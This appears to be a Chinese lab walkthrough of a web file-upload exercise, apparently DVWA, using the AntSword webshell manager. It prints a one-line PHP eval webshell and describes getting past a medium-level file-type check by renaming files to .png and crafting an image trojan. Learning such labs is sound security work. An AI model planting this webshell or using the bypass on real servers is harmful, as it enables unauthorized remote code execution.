





下载中国蚁剑

https://github.com/AntSwordProject/

下载本体和加载器,下载zip有安全提示,改成git clone的方式即可

注意关闭蚁剑并没有终止进程,需手工结束任务



上传test.php,内容如下:

<?php

phpinfo();

?>

可如下运行:

一句话木马以hack.php上传:

<?php @eval($_POST['pass']);?>





安全设置为medium,看到文件类型受到限制

test.png仅修改扩展名就可以上传成功,且正常访问

hack.png也能上传成功但不能访问

抓包

图片木马















SQL注入